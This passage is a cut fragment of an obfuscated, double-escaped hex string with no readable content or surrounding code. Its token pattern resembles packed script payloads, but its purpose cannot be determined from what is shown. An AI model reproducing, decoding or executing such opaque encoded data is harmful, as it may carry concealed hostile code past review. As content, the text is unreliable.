5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\